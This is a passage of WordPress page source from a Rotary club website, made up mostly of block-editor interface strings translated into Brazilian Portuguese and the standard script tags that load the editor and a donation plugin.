dimensions control\u0004Scale down":["Reduzir a escala"],"Do not adjust the sizing of the content. Content that is too large will be clipped, and content that is too small will have additional padding.":["N\u00e3o ajuste o tamanho do conte\u00fado. O conte\u00fado muito grande ser\u00e1 cortado e o conte\u00fado muito pequeno ter\u00e1 preenchimento adicional."],"Scale option for dimensions control\u0004None":["Nenhum"],"Fill the space by clipping what doesn't fit.":["Preencha o espa\u00e7o recortando o que n\u00e3o se encaixa."],"Scale option for dimensions control\u0004Cover":["Preenchimento completo"],"Fit the content to the space without clipping.":["Ajuste o conte\u00fado ao espa\u00e7o sem cortar."],"Scale option for dimensions control\u0004Contain":["Conter"],"Fill the space by stretching the content.":["Preencha o espa\u00e7o esticando o conte\u00fado."],"Scale option for dimensions control\u0004Fill":["Preencher"],"Aspect ratio":["Propor\u00e7\u00e3o"],"Aspect ratio option for dimensions control\u0004Custom":["Personalizado"],"Aspect ratio option for dimensions control\u0004Original":["Original"],"%d Block":["%d bloco","%d blocos"],"Suggestions":["Sugest\u00f5es"],"Additional link settings\u0004Advanced":["Avan\u00e7ado"],"Resolution":["Resolu\u00e7\u00e3o"],"https:\/\/wordpress.org\/documentation\/article\/customize-date-and-time-format\/":["https:\/\/wordpress.org\/documentation\/article\/customize-date-and-time-format\/"],"Example:":["Exemplo:"],"Change level":["Mudar n\u00edvel"],"Position: %s":["Posi\u00e7\u00e3o: %s"],"Name for applying graphical effects\u0004Filters":["Filtros"],"The block will stick to the scrollable area of the parent %s block.":["O bloco ficar\u00e1 preso \u00e0 \u00e1rea rol\u00e1vel do bloco ascendente %s."],"Add after":["Adicionar depois"],"Add before":["Adicionar antes"],"My patterns":["Meus padr\u00f5es"],"https:\/\/wordpress.org\/documentation\/article\/page-jumps\/":["https:\/\/wordpress.org\/documentation\/article\/page-jumps\/"],"Minimum column width":["Largura m\u00ednima da coluna"],"Grid":["Grade"],"Horizontal & vertical":["Horizontal e vertical"],"Name for the value of the CSS position property\u0004Fixed":["Fixo"],"Name for the value of the CSS position property\u0004Sticky":["Fixo"],"There is an error with your CSS structure.":["H\u00e1 um erro com a estrutura do seu CSS."],"Shadow":["Sombra"],"Append to %1$s block at position %2$d, Level %3$d":["Adicionar ao bloco %1$s na posi\u00e7\u00e3o %2$d, n\u00edvel %3$d"],"%s block inserted":["bloco %s inserido"],"Format tools":["Ferramentas de formata\u00e7\u00e3o"],"Currently selected position: %s":["Posi\u00e7\u00e3o selecionada no momento: %s"],"Position":["Posi\u00e7\u00e3o"],"The block will not move when the page is scrolled.":["O bloco n\u00e3o mover\u00e1 ao rolar a p\u00e1gina."],"The block will stick to the top of the window instead of scrolling.":["O bloco ficar\u00e1 fixo no topo da janela ao inv\u00e9s de rolar com a p\u00e1gina."],"Sticky":["Fixo"],"Paste styles":["Colar estilos"],"Copy styles":["Copiar estilos"],"Pasted styles to %d blocks.":["Estilos colados para %d blocos."],"Pasted styles to %s.":["Estilos colados para %s."],"Unable to paste styles. Block styles couldn't be found within the copied content.":["N\u00e3o foi poss\u00edvel colar estilos. Estilos de blocos n\u00e3o foram encontrados no conte\u00fado copiado."],"Unable to paste styles. Please allow browser clipboard permissions before continuing.":["N\u00e3o foi poss\u00edvel colar estilos. Permita que o navegador acesse os itens copiados antes de continuar."],"Unable to paste styles. This feature is only available on secure (https) sites in supporting browsers.":["N\u00e3o foi poss\u00edvel colar estilos. Esse recurso est\u00e1 dispon\u00edvel apenas em sites seguros (https) em navegadores espec\u00edficos."],"Media List":["Lista de m\u00eddia"],"Image inserted.":["Imagem inserida."],"Image uploaded and inserted.":["Imagem enviada e inserida."],"External images can be removed by the external provider without warning and could even have legal compliance issues related to privacy legislation.":["Imagens externas pode ser removidas pelo fornecedor externo sem aviso pr\u00e9vio e tamb\u00e9m podem ter problemas de conformidade legal relacionados \u00e0 legisla\u00e7\u00e3o de privacidade."],"This image cannot be uploaded to your Media Library, but it can still be inserted as an external image.":["Essa imagem n\u00e3o pode ser enviada para sua biblioteca de m\u00eddia, mas pode ser inserida como uma imagem externa."],"Insert external image":["Inserir imagem externa"],"Report %s":["Denunciar %s"],"Pattern":["Padr\u00e3o"],"Go to parent Navigation block":["Ir para o bloco de navega\u00e7\u00e3o ascendente"],"Stretch items":["Esticar itens"],"Block vertical alignment setting\u0004Space between":["Espa\u00e7o entre"],"Block vertical alignment setting\u0004Stretch to fill":["Aumentar para preencher"],"Fixed":["Fixo"],"Fit contents.":["Ajustar conte\u00fado."],"Specify a fixed height.":["Definir uma altura fixa."],"Specify a fixed width.":["Definir uma largura fixa."],"Stretch to fill available space.":["Esticar para ocupar todo o espa\u00e7o dispon\u00edvel."],"Move %1$d blocks from position %2$d left by one place":["Mover %1$d blocos da posi\u00e7\u00e3o %2$d para esquerda uma posi\u00e7\u00e3o"],"Move %1$d blocks from position %2$d down by one place":["Mover %1$d blocos da posi\u00e7\u00e3o %2$d para baixo uma posi\u00e7\u00e3o"],"%s: Sorry, you are not allowed to upload this file type.":["%s: Sem permiss\u00e3o para enviar esse tipo de arquivo."],"Hover":["Passar o mouse"],"H6":["H6"],"H5":["H5"],"H4":["H4"],"H3":["H3"],"H2":["H2"],"H1":["H1"],"Set the width of the main content area.":["Definir a largura da \u00e1rea de conte\u00fado principal."],"Unset":["N\u00e3o definido"],"Now":["Agora"],"short date format without the year\u0004M j":["j \\d\\e M"],"Nested blocks use content width with options for full and wide widths.":["Os blocos aninhados usam a largura do conte\u00fado com op\u00e7\u00f5es para larguras completas e amplas."],"Inner blocks use content width":["Os blocos internos usam a largura do conte\u00fado"],"Font":["Fonte"],"Apply to all blocks inside":["Aplicar a todos os blocos internos"],"Blocks cannot be moved right as they are already are at the rightmost position":["Os blocos n\u00e3o podem ser movidos nesta dire\u00e7\u00e3o pois j\u00e1 est\u00e3o na posi\u00e7\u00e3o mais \u00e0 direita"],"Blocks cannot be moved left as they are already are at the leftmost position":["Os blocos n\u00e3o podem ser movidos para esquerda, pois j\u00e1 est\u00e3o na posi\u00e7\u00e3o mais \u00e0 esquerda"],"All blocks are selected, and cannot be moved":["Todos os blocos est\u00e3o selecionados e n\u00e3o podem ser movidos"],"Constrained":["Restrito"],"Spacing control":["Controle de espa\u00e7amento"],"Custom (%s)":["Personalizado (%s)"],"You are currently in zoom-out mode.":["Voc\u00ea est\u00e1 atualmente no modo de redu\u00e7\u00e3o de zoom."],"Close Block Inserter":["Fechar painel de inser\u00e7\u00e3o de blocos"],"Link sides":["Conectar lados"],"Unlink sides":["Desconectar lados"],"Select the size of the source image.":["Selecione o tamanho da imagem de origem."],"Use featured image":["Usar imagem destacada"],"Delete selection.":["Excluir sele\u00e7\u00e3o."],"Link is empty":["O link est\u00e1 vazio"],"Enter a date or time <Link>format string<\/Link>.":["Digite uma <Link>string de formato<\/Link> de data ou hora."],"Custom format":["Formato personalizado"],"Choose a format":["Escolha um formato"],"Enter your own date format":["Digite seu pr\u00f3prio formato de data"],"long date format\u0004F j, Y":["j \\d\\e F \\d\\e Y"],"medium date format with time\u0004M j, Y g:i A":["M j, Y g:i A"],"medium date format\u0004M j, Y":["M j, Y"],"short date format with time\u0004n\/j\/Y g:i A":["n\/j\/Y g:i A"],"short date format\u0004n\/j\/Y":["j\/n\/Y"],"Default format":["Formato padr\u00e3o"],"Date format":["Formato de data"],"Transform to %s":["Transformar em %s"],"%s blocks deselected.":["%s blocos n\u00e3o selecionados."],"%s deselected.":["%s desselecionado."],"Transparent text may be hard for people to read.":["O texto transparente pode ser dif\u00edcil para as pessoas lerem."],"Select parent block (%s)":["Selecione o bloco ascendente (%s)"],"Lock":["Bloquear"],"Unlock":["Desbloquear"],"Lock all":["Bloquear tudo"],"Lock %s":["Bloquear %s"],"Add default block":["Adicionar bloco padr\u00e3o"],"Alignment option\u0004None":["Nenhum"],"font weight\u0004Black":["Preto"],"font weight\u0004Extra Bold":["Negrito extra"],"font weight\u0004Bold":["Negrito"],"font weight\u0004Semi Bold":["Semi Negrito"],"font weight\u0004Medium":["M\u00e9dio"],"font weight\u0004Regular":["Normal"],"font weight\u0004Light":["Leve"],"font weight\u0004Extra Light":["Extra leve"],"font weight\u0004Thin":["Fino"],"font style\u0004Italic":["It\u00e1lico"],"font style\u0004Regular":["Normal"],"Set custom size":["Definir tamanho personalizado"],"Use size preset":["Use tamanho preestabelecido"],"Rename":["Renomear"],"link color":["cor do link"],"Elements":["Elementos"],"The <footer> element should represent a footer for its nearest sectioning element (e.g.: <section>, <article>, <main> etc.).":["O elemento <footer> deve representar um rodap\u00e9 do seu elemento de se\u00e7\u00e3o mais pr\u00f3ximo (exemplo: <section>, <article>, <main>, etc)."],"The <aside> element should represent a portion of a document whose content is only indirectly related to the document's main content.":["O elemento <aside> deve representar uma parte do documento na qual o conte\u00fado \u00e9 somente indiretamente relacionado \u00e0 parte principal do documento."],"The <article> element should represent a self-contained, syndicatable portion of the document.":["O elemento <article> deve representar uma parte independente e compartilh\u00e1vel do documento."],"The <section> element should represent a standalone portion of the document that can't be better represented by another element.":["O elemento <section> deve representar uma parte aut\u00f4noma do documento que n\u00e3o pode ser melhor representada por outro elemento."],"The <header> element should represent introductory content, typically a group of introductory or navigational aids.":["O elemento <header> deve representar conte\u00fado introdut\u00f3rio, e normalmente um grupo introdut\u00f3rio ou aux\u00edlio de navega\u00e7\u00e3o."],"Explore all patterns":["Explorar todos os padr\u00f5es"],"Block spacing":["Espa\u00e7amento do bloco"],"Letter spacing":["Espa\u00e7amento entre letras"],"Radius":["Raio"],"Link radii":["Vincular arredondamentos de borda"],"Unlink radii":["Desvincular arredondamentos de borda"],"Bottom right":["Em baixo \u00e0 direita"],"Bottom left":["Em baixo \u00e0 esquerda"],"Top right":["Em cima \u00e0 direita"],"Top left":["Em cima \u00e0 esquerda"],"Max %s wide":["M\u00e1ximo %s de largura"],"Flow":["Fluxo"],"Orientation":["Orienta\u00e7\u00e3o"],"Allow to wrap to multiple lines":["Permitir quebra de linhas"],"Justification":["Justificado"],"Flex":["Flex"],"Currently selected font appearance: %s":["Apar\u00eancia da fonte selecionada no momento: %s"],"Currently selected font style: %s":["Estilo da fonte selecionado no momento: %s"],"Currently selected font weight: %s":["Peso da fonte selecionado no momento: %s"],"No selected font appearance":["Apar\u00eancia da fonte n\u00e3o selecionada"],"Create a two-tone color effect without losing your original image.":["Crie um efeito de cor de dois tons sem perder a imagem original."],"Displays more block tools":["Mostra mais ferramentas do bloco"],"Indicates this palette is created by the user.\u0004Custom":["Personalizado"],"Indicates this palette comes from WordPress.\u0004Default":["Padr\u00e3o"],"Indicates this palette comes from the theme.\u0004Theme":["Tema"],"Default (<div>)":["Padr\u00e3o (<div>)"],"HTML element":["Elemento HTML"],"No preview available.":["Nenhuma pr\u00e9-visualiza\u00e7\u00e3o dispon\u00edvel."],"Space between items":["Espa\u00e7o entre os itens"],"Justify items right":["Justificar itens \u00e0 direita"],"Justify items center":["Justificar itens ao centro"],"Justify items left":["Justificar itens \u00e0 esquerda"],"Carousel view":["Visualiza\u00e7\u00e3o de carrossel"],"Next pattern":["Pr\u00f3ximo padr\u00e3o"],"Previous pattern":["Padr\u00e3o anterior"],"Choose":["Escolher"],"Patterns list":["Lista de padr\u00f5es"],"Type \/ to choose a block":["Digite \/ para escolher um bloco"],"Use left and right arrow keys to move through blocks":["Use as teclas de seta esquerda e direita para navegar pelos blocos"],"Customize the width for all elements that are assigned to the center or wide columns.":["Personalize a largura de todos os elementos atribu\u00eddos a colunas centrais ou amplas."],"Layout":["Apresenta\u00e7\u00e3o"],"Apply duotone filter":["Aplicar filtro duotone"],"Duotone":["Duotone"],"Margin":["Margem"],"Vertical":["Vertical"],"Horizontal":["Horizontal"],"Change items justification":["Alterar alinhamento dos itens"],"Editor canvas":["Editar canvas"],"Block vertical alignment setting\u0004Align bottom":["Alinha \u00e0 base"],"Block vertical alignment setting\u0004Align middle":["Alinhar no meio"],"Block vertical alignment setting\u0004Align top":["Alinhar ao topo"],"Transform to variation":["Transformar varia\u00e7\u00e3o"],"More":["Mais"],"Drag":["Arrastar"],"Block patterns":["Padr\u00f5es de blocos"],"Font style":["Estilo da fonte"],"Font weight":["Espessura da fonte"],"Letter case":["Letra mai\u00fascula\/min\u00fascula"],"Capitalize":["Usar mai\u00fasculas"],"Lowercase":["Min\u00fasculas"],"Uppercase":["Mai\u00fasculas"],"Decoration":["Decora\u00e7\u00e3o"],"Add an anchor":["Adicionar uma \u00e2ncora"],"Captions":["Legendas"],"Appearance":["Apar\u00eancia"],"Create: <mark>%s<\/mark>":["Criar: <mark>%s<\/mark>"],"Block pattern \"%s\" inserted.":["Padr\u00e3o de bloco \"%s\" inserido."],"Filter patterns":["Padr\u00f5es de filtro"],"Rotate":["Girar"],"Zoom":["Zoom"],"Could not edit image. %s":["N\u00e3o foi poss\u00edvel alterar a imagem. %s"],"Portrait":["Retrato"],"Landscape":["Paisagem"],"Aspect Ratio":["Propor\u00e7\u00e3o"],"Move the selected block(s) down.":["Mover os blocos selecionados para baixo."],"Move the selected block(s) up.":["Mover os blocos selecionados para cima."],"Current media URL:":["URL atual da m\u00eddia:"],"Creating":["Criando"],"An unknown error occurred during creation. Please try again.":["Ocorreu um erro desconhecido durante a cria\u00e7\u00e3o. Tente novamente."],"Image size presets":["Predefini\u00e7\u00f5es de tamanho de imagem"],"Block variations":["Varia\u00e7\u00f5es do bloco"],"Block navigation structure":["Estrutura de navega\u00e7\u00e3o de blocos"],"Block %1$d of %2$d, Level %3$d.":["Bloco %1$d de %2$d, n\u00edvel %3$d."],"Moved %d block to clipboard.":["Movido %d bloco para \u00e0 \u00e1rea de transfer\u00eancia.","Movidos %d blocos para \u00e0 \u00e1rea de transfer\u00eancia."],"Copied %d block to clipboard.":["Copiado %d bloco para \u00e0 \u00e1rea de transfer\u00eancia.","Copiados %d blocos para \u00e0 \u00e1rea de transfer\u00eancia."],"Moved \"%s\" to clipboard.":["Movido \"%s\" para \u00e0 \u00e1rea de transfer\u00eancia."],"Copied \"%s\" to clipboard.":["Copiado \"%s\" para \u00e0 \u00e1rea de transfer\u00eancia."],"Browse all":["Navegar por todos"],"Browse all. This will open the main inserter panel in the editor toolbar.":["Navegar por todos. Isso abrir\u00e1 o painel principal do insersor na barra de ferramentas do editor."],"A tip for using the block editor":["Uma dica para usar o editor de blocos"],"Patterns":["Padr\u00f5es"],"%d block added.":["%d bloco adicionado.","%d blocos adicionados."],"Change a block's type by pressing the block icon on the toolbar.":["Altere um tipo de bloco pressionando o \u00edcone do bloco na barra de ferramentas."],"Drag files into the editor to automatically insert media blocks.":["Arraste arquivos para o editor para inserir automaticamente no bloco de m\u00eddia."],"Outdent a list by pressing <kbd>backspace<\/kbd> at the beginning of a line.":["Desfa\u00e7a o recuo de uma lista pressionando <kbd>backspace<\/kbd> no in\u00edcio da linha."],"Indent a list by pressing <kbd>space<\/kbd> at the beginning of a line.":["Recue uma lista pressionando <kbd>espa\u00e7o<\/kbd> no in\u00edcio de uma linha."],"Open Colors Selector":["Abrir o seletor de cores"],"Change matrix alignment":["Alterar o alinhamento da matriz"],"Spacing":["Espa\u00e7amento"],"Padding":["Recuo"],"Typography":["Tipografia"],"Line height":["Altura da linha"],"Block %1$s is at the beginning of the content and can\u2019t be moved left":["O bloco %1$s est\u00e1 no come\u00e7o do conte\u00fado e n\u00e3o pode ser movido para \u00e0 esquerda."],"Block %1$s is at the beginning of the content and can\u2019t be moved up":["O bloco %1$s est\u00e1 no come\u00e7o do conte\u00fado e n\u00e3o pode ser movido para cima"],"Block %1$s is at the end of the content and can\u2019t be moved left":["O bloco %1$s est\u00e1 no final do conte\u00fado e n\u00e3o pode ser movido para \u00e0 esquerda"],"Block %1$s is at the end of the content and can\u2019t be moved down":["O bloco %1$s est\u00e1 no final do conte\u00fado e n\u00e3o pode ser movido para baixo"],"Move %1$s block from position %2$d right to position %3$d":["Mover bloco %1$s da posi\u00e7\u00e3o direita %2$d para a posi\u00e7\u00e3o %3$d"],"Move %1$s block from position %2$d left to position %3$d":["Mover bloco %1$s da posi\u00e7\u00e3o esquerda %2$d para a posi\u00e7\u00e3o %3$d"],"Use the same %s on all screen sizes.":["Usar o mesmo %s em todos os tamanhos de tela."],"Large screens":["Telas grandes"],"Medium screens":["Telas m\u00e9dias"],"Small screens":["Telas pequenas"],"Text labelling a interface as controlling a given layout property (eg: margin) for a given screen size.\u0004Controls the %1$s property for %2$s viewports.":["Controla a propriedade %1$s para as viewports %2$s."],"Open Media Library":["Abrir biblioteca de m\u00eddias"],"The media file has been replaced":["O arquivo de m\u00eddia foi substitu\u00eddo"],"Search or type URL":["Pesquisar ou digitar o URL"],"Press ENTER to add this link":["Pressione ENTER para adicionar este link"],"Currently selected link settings":["Configura\u00e7\u00f5es do link selecionado no momento"],"Select a variation to start with:":["Selecione uma varia\u00e7\u00e3o para iniciar:"],"Choose variation":["Escolher varia\u00e7\u00e3o"],"Generic label for block inserter button\u0004Add block":["Adicionar bloco"],"directly add the only allowed block\u0004Add %s":["Adicionar %s"],"%s block added":["Bloco %s adicionado"],"Multiple selected blocks":["M\u00faltiplos blocos selecionados"],"Midnight":["Meia-noite"],"Electric grass":["Grama el\u00e9trica"],"Pale ocean":["Oceano p\u00e1lido"],"Luminous dusk":["Sombra luminosa"],"Blush bordeaux":["Bordeaux corado"],"Blush light purple":["Roxo claro corado"],"Cool to warm spectrum":["Legal para entusiasmar o espectro"],"Very light gray to cyan bluish gray":["Cinza muito claro a cinza azulado"],"Luminous vivid orange to vivid red":["Laranja v\u00edvido luminoso a vermelho v\u00edvido"],"Luminous vivid amber to luminous vivid orange":["\u00c2mbar v\u00edvido luminoso a laranja v\u00edvido luminoso"],"Light green cyan to vivid green cyan":["Ciano verde claro a ciano verde v\u00edvido"],"Vivid cyan blue to vivid purple":["Azul ciano ao roxo intenso"],"Block breadcrumb":["Breadcrumb do bloco"],"Gradient":["Gradiente"],"Grid view":["Visualiza\u00e7\u00e3o em grade"],"List view":["Lista"],"Move right":["Mover para a direita"],"Move left":["Mover para a esquerda"],"Border radius":["Bordas arredondadas"],"Open in new tab":["Abrir em uma nova aba"],"Group":["Grupo"],"Separate multiple classes with spaces.":["Separe v\u00e1rias classes com espa\u00e7os."],"Learn more about anchors":["Saiba mais sobre \u00e2ncoras"],"Enter a word or two \u2014 without spaces \u2014 to make a unique web address just for this block, called an \u201canchor\u201d. Then, you\u2019ll be able to link directly to this section of your page.":["Digite uma ou duas palavras, sem espa\u00e7os, para criar um endere\u00e7o \u00fanico para este bloco, chamado \"\u00e2ncora\". Ent\u00e3o, voc\u00ea poder\u00e1 apontar diretamente para esta se\u00e7\u00e3o da sua p\u00e1gina."],"Skip":["Pular"],"This color combination may be hard for people to read.":["Esta combina\u00e7\u00e3o de cores pode dificultar a leitura."],"Add a block":["Adicionar um bloco"],"While writing, you can press <kbd>\/<\/kbd> to quickly insert new blocks.":["Ao escrever, pressione <kbd>\/<\/kbd> para inserir novos blocos rapidamente."],"Vivid purple":["Roxo intenso"],"Block vertical alignment setting label\u0004Change vertical alignment":["Mudar alinhamento vertical"],"Ungrouping blocks from within a grouping block back into individual blocks within the Editor\u0004Ungroup":["Desagrupar"],"verb\u0004Group":["Agrupar"],"Change block type or style":["Alterar tipo ou estilo do bloco"],"block style\u0004Default":["Padr\u00e3o"],"To edit this block, you need permission to upload media.":["Para editar este bloco, voc\u00ea precisa de permiss\u00e3o para enviar m\u00eddia."],"Block tools":["Ferramentas do bloco"],"%s block selected.":["%s bloco selecionado.","%s blocos selecionados."],"Align text right":["Alinhar texto \u00e0 direita"],"Align text center":["Alinhar texto ao centro"],"Align text left":["Alinhar texto \u00e0 esquerda"],"Heading":["T\u00edtulo"],"Heading %d":["T\u00edtulo %d"],"Text alignment":["Alinhamento do texto"],"Edit URL":["Editar URL"],"Fixed background":["Fundo fixo"],"Button":["Bot\u00e3o"],"This block can only be used once.":["Este bloco s\u00f3 pode ser usado uma vez."],"Find original":["Encontre o original"],"Document":["Documento"],"%d block":["%d bloco","%d blocos"],"Insert a new block after the selected block(s).":["Inserir um novo bloco ap\u00f3s o(s) bloco(s) selecionado(s)."],"Insert a new block before the selected block(s).":["Inserir um novo bloco antes do(s) bloco(s) selecionado(s)."],"Remove the selected block(s).":["Remover o(s) bloco(s) selecionado(s)."],"Duplicate the selected block(s).":["Duplicar o(s) bloco(s) selecionado(s)."],"Select all text when typing. Press again to select all blocks.":["Selecionar todo o texto durante a digita\u00e7\u00e3o. Pressionar novamente para selecionar todos blocos."],"Navigate to the nearest toolbar.":["Navegar para a barra de ferramentas mais pr\u00f3xima."],"Options":["Op\u00e7\u00f5es"],"%s: This file is empty.":["%s: este arquivo est\u00e1 vazio."],"%s: Sorry, this file type is not supported here.":["%s: n\u00e3o h\u00e1 suporte para este tipo de arquivo aqui."],"font size name\u0004Huge":["Enorme"],"font size name\u0004Large":["Grande"],"font size name\u0004Medium":["M\u00e9dio"],"font size name\u0004Small":["Pequeno"],"Cyan bluish gray":["Cinza ciano azulado"],"Vivid cyan blue":["Azul ciano v\u00edvido"],"Pale cyan blue":["Azul ciano p\u00e1lido"],"Vivid green cyan":["Verde ciano v\u00edvido"],"Light green cyan":["Verde ciano claro"],"Luminous vivid amber":["\u00c2mbar luminoso v\u00edvido"],"Luminous vivid orange":["Laranja v\u00edvido luminoso"],"Vivid red":["Vermelho v\u00edvido"],"Pale pink":["Rosa p\u00e1lido"],"Additional CSS class(es)":["Classes CSS adicionais"],"HTML anchor":["\u00c2ncora de HTML"],"Link settings":["Configura\u00e7\u00f5es do link"],"Skip to the selected block":["Pule para o bloco selecionado"],"Tag":["Tag"],"Copy link":["Copiar link"],"no title":["sem t\u00edtulo"],"Paste or type URL":["Colar ou digitar URL"],"blocks\u0004Most used":["Mais usados"],"Available block types":["Tipos de bloco dispon\u00edveis"],"Search for a block":["Procurar um bloco"],"%d result found.":["%d resultado encontrado.","%d resultados encontrados."],"Add %s":["Adicionar %s"],"Attempt recovery":["Tentar restaurar"],"This color combination may be hard for people to read. Try using a brighter background color and\/or a darker %s.":["Essa combina\u00e7\u00e3o de cores pode ser dif\u00edcil para as pessoas lerem. Tente usar uma cor de fundo mais clara e\/ou uma %s mais escura. "],"This color combination may be hard for people to read. Try using a darker background color and\/or a brighter %s.":["Essa combina\u00e7\u00e3o de cores pode ser dif\u00edcil para as pessoas lerem. Tente usar uma cor de fundo mais escura e\/ou uma %s mais clara. "],"Transform to":["Transformar em"],"Change type of %d block":["Mudar tipo de %d bloco","Mudar tipo de %d blocos"],"Duplicate":["Duplicar"],"More options":["Mais op\u00e7\u00f5es"],"Edit visually":["Editar visualmente"],"Edit as HTML":["Editar como HTML"],"Move %1$d blocks from position %2$d right by one place":["Mover %1$d blocos da posi\u00e7\u00e3o %2$d para a direita uma posi\u00e7\u00e3o"],"Move %1$d blocks from position %2$d up by one place":["Mover %1$d blocos da posi\u00e7\u00e3o %2$d uma posi\u00e7\u00e3o para cima"],"Blocks cannot be moved down as they are already at the bottom":["Os blocos n\u00e3o podem ser movidos para baixo pois eles j\u00e1 est\u00e3o na parte inferior"],"Blocks cannot be moved up as they are already at the top":["Os blocos n\u00e3o podem ser movidos para cima pois eles j\u00e1 est\u00e3o na parte superior"],"Block %1$s is at the beginning of the content and can\u2019t be moved right":["O bloco %1$s est\u00e1 no come\u00e7o do conte\u00fado e n\u00e3o pode ser movido para a direita"],"Move %1$s block from position %2$d up to position %3$d":["Mover bloco %1$s da posi\u00e7\u00e3o %2$d para a posi\u00e7\u00e3o %3$d"],"Block %1$s is at the end of the content and can\u2019t be moved right":["O bloco %1$s est\u00e1 no final do conte\u00fado e n\u00e3o pode ser movido para direita"],"Move %1$s block from position %2$d down to position %3$d":["Mover %1$s bloco da posi\u00e7\u00e3o %2$d para baixo na posi\u00e7\u00e3o %3$d"],"Block %s is the only block, and cannot be moved":["O bloco %s \u00e9 o \u00fanico bloco e n\u00e3o pode ser movido"],"Block: %s":["Bloco: %s"],"Block contains unexpected or invalid content.":["Este bloco cont\u00e9m conte\u00fado inesperado ou inv\u00e1lido."],"imperative verb\u0004Resolve":["Resolver"],"Convert to Blocks":["Converter para blocos"],"Resolve Block":["Resolver bloco"],"Convert to Classic Block":["Converter para o bloco cl\u00e1ssico"],"This block has encountered an error and cannot be previewed.":["Este bloco encontrou um erro e n\u00e3o pode ser visualizado."],"No block selected.":["Nenhum bloco selecionado."],"After Conversion":["Depois da convers\u00e3o"],"Convert to HTML":["Converter para HTML"],"Current":["Atual"],"Change alignment":["Mudar alinhamento"],"Full width":["Largura total"],"Wide width":["Largura ampla"],"Change text alignment":["Mudar alinhamento do texto"],"Category":["Categoria"],"Reset":["Redefinir"],"font size name\u0004Normal":["Normal"],"No results.":["Nenhum resultado."],"%d result found, use up and down arrow keys to navigate.":["%d resultado encontrado, use as setas para cima e para baixo para navegar.","%d resultados encontrados, use as setas para cima e para baixo para navegar"],"No blocks found.":["Nenhum bloco encontrado."],"Blocks":["Blocos"],"%s item":["%s item","%s itens"],"Post":["Post"],"Additional CSS":["CSS adicional"],"Original":["Original"],"Link selected.":["Link selecionado."],"Paste URL or type to search":["Cole o URL ou digite para pesquisar"],"Hide":["Esconder"],"Show":["Mostrar"],"Minimum height":["Altura m\u00ednima"],"Color":["Cor"],"List View":["Lista"],"Back":["Voltar"],"Auto":["Auto"],"Rows":["Linhas"],"Replace":["Substituir"],"Align left":["Alinhar \u00e0 esquerda"],"Align center":["Alinhar ao centro"],"Align right":["Alinhar \u00e0 direita"],"Move up":["Mover para cima"],"Move down":["Mover para baixo"],"Insert from URL":["Inserir a partir do URL"],"Video":["V\u00eddeos"],"Audio":["\u00c1udios"],"Columns":["Colunas"],"Large":["Grande"],"Media Library":["Biblioteca de m\u00eddia"],"Clear":["Limpar"],"Clear selection.":["Limpar sele\u00e7\u00e3o."],"Colors":["Cores"],"text color":["cor do texto"],"Mixed":["Misturado"],"Remove":["Remover"],"Front page":["P\u00e1gina principal"],"Styles":["Estilos"],"Link":["Link"],"Content width":["Largura do conte\u00fado"],"User":["Usu\u00e1rio"],"%s: This file exceeds the maximum upload size for this site.":["%s: este arquivo excede o tamanho m\u00e1ximo de envio para este site."],"Custom":["Personalizado"],"Sorry, you are not allowed to edit images on this site.":["Sem permiss\u00e3o para editar imagens neste site."],"Image":["Imagem"],"Previous page":["P\u00e1gina anterior"],"Next page":["Pr\u00f3xima p\u00e1gina"],"Remove link":["Remover link"],"Insert link":["Inserir link"],"Justify text":["Justificar texto"],"Select all":["Selecionar tudo"],"Source":["Origem"],"Hidden":["Oculto"],"Background":["Fundo"],"Align":["Alinhar"],"Type":["Tipo"],"Bottom":["Base"],"Top":["Topo"],"Dimensions":["Dimens\u00f5es"],"Border":["Borda"],"Copy":["Copiar"],"Cut":["Cortar"],"Align text":["Alinhar texto"],"Strikethrough":["Riscado"],"Underline":["Sublinhado"],"Paragraph":["Par\u00e1grafo"],"Column":["Coluna"],"Row":["Linha"],"Insert":["Inserir"],", ":[", "],"Text":["Texto"],"Search results for \"%s\"":["Resultados da pesquisa por \"%s\""],"No results found.":["Nenhum resultado encontrado."],"Default":["Padr\u00e3o"],"Height":["Altura"],"Theme":["Tema"],"Settings":["Configura\u00e7\u00f5es"],"Edit link":["Editar link"],"Width":["Largura"],"White":["Branco"],"Black":["Preto"],"Close":["Fechar"],"Search":["Pesquisar"],"Media":["M\u00eddia"],"Caption":["Legenda"],"Size":["Tamanho"],"Full Size":["Tamanho completo"],"Medium":["M\u00e9dio"],"Right":["Direita"],"Left":["Esquerda"],"Thumbnail":["Miniatura"],"Scale":["Redimensionar"],"Content":["Conte\u00fado"],"Cancel":["Cancelar"],"Plugins":["Plugins"],"Preview":["Visualizar"],"Submit":["Enviar"],"Done":["Conclu\u00eddo"],"None":["Nenhum"],"Name":["Nome"],"Advanced":["Avan\u00e7ado"],"Save":["Salvar"],"Delete":["Excluir"],"Attributes":["Atributos"],"Publish":["Publicar"],"Apply":["Aplicar"],"Undo":["Desfazer"],"Edit":["Editar"],"URL":["URL"]}},"comment":{"reference":"wp-includes\/js\/dist\/block-editor.js"}} );
//# sourceURL=wp-block-editor-js-translations
</script>
<script src="https://rotarybarueri.org.br/wp-includes/js/dist/block-editor.min.js?ver=6ab992f915da9674d250" id="wp-block-editor-js"></script>
<script id="wp-core-data-js-translations">
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-02 14:20:10+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Custom Styles":["Estilos personalizados"],"Global Styles":["Estilos globais"],"Widget types":["Tipos de widgets"],"Menu Item":["Item do menu"],"Comment":["Comentar"],"Widget areas":["\u00c1reas de widget"],"Site":["Site"],"Post Type":["Tipo de Post"],"Taxonomy":["Taxonomia"],"Menu Location":["Localiza\u00e7\u00e3o de menu"],"Status":["Status"],"Menu":["Menu"],"User":["Usu\u00e1rio"],"Base":["Base"],"Widgets":["Widgets"],"Themes":["Temas"],"(no title)":["(sem t\u00edtulo)"],"Media":["M\u00eddia"],"Plugins":["Plugins"]}},"comment":{"reference":"wp-includes\/js\/dist\/core-data.js"}} );
//# sourceURL=wp-core-data-js-translations
</script>
<script src="https://rotarybarueri.org.br/wp-includes/js/dist/core-data.min.js?ver=15baadfe6e1374188072" id="wp-core-data-js"></script>
<script src="https://rotarybarueri.org.br/wp-content/plugins/give/build/entitiesPublic.js?ver=b759f2adda1f29c50713" id="givewp-entities-public-js"></script>
